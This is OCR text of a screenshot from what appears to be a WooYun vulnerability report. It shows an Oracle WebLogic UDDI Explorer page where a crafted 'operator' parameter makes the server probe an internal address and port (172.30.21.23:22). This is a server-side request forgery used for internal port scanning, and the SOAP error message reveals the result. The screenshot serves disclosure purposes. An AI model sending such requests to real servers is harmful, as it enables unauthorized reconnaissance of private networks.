 Search public registries
WooYun.org | 提交漏洞
218.57.131.152//uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.30.21.23:22&rdoSearch=name&txtSearchname=sdf&txtSearchkey=&
ABP
应用 WORK TKG BLOG TOOL 老外的技术 Tt 其他书签
Oracle WebLogic Server
UDDI Explorer
ORACLE
Mon Aug 31 15:08:12 CST 2015
Search public registries
Function
Search Public Registries
Search Private Registry
Publish Private Registry
Modify Private Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
内网地址端口探测
0KB/S 0KB/S 8%
Search by business name sdf
Search by key
Search for in Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: Received a response from url: http://172.30.21.23:22 which did not have a
valid SOAP content-type: null.
www.wooyun.org